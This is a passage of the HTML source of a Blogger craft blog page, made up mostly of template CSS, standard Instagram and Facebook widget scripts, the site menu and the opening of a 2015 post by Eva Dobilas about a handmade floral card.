height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcDyhAqKJSkPF8xROTLArWx50hBHxMdEgrP5mimm4GZvhgbICcHodhyeRQoc8TQ3C_jOKPp-RRAbqVbylzC5l9UFz6khyphenhyphen-9f3qmNh5wm3n4AQdR3M5aJ1ZOMunsMgFmK1XlisY8yg9C6k/s1600/cldbackground.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cheerylynndesigns.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Cheery Lynn Designs Inspiration Blog' height='59px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkvZEjmQrULvkK0kB-hEcR91HBU_CN536weWAPSi4GSJVVWq9bnH5Jjecu-0Bm2D3YUoteahZKxEZxOAB1r5vbcXhU802EVUpfUagJvt8p7tkRfv9Ox_pp9GxKIwdfooTWokgG9x5a5s/s1600/cld_logo_350pixelswide_1503943836__53959.original.png' style='display: block' width='300px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirational Craft Blog<br> <br></span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/design-team.html' itemprop='url'>Design Team</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/search/label/challenge' itemprop='url'>Design Challenges</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/tutorials.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/blog-page_5.html' itemprop='url'>Videos</a></li>
<li itemprop='name'><a href='http://www.cheerylynndesigns.com' itemprop='url'>Shop</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, April 13, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://cheerylynndesigns.blogspot.com/search/label/Doily?max-results=5' rel='tag nofollow'># Doily</a>
<a href='https://cheerylynndesigns.blogspot.com/search/label/Eva%20Dobilas?max-results=5' rel='tag nofollow'># Eva Dobilas</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Hello from Eva Dobilas
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/01574745830024455454' rel='author' title='Eva'>
<span itemprop='name'>Eva</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-04-13T03:30:00-04:00'>3:30&#8239;AM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-181810925858319069' itemprop='articleBody'>
<meta content='       Hi there, this is Eva here today sharing a pretty card created with purple flowers using this week&#39;s challenge theme.  Sure hope ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
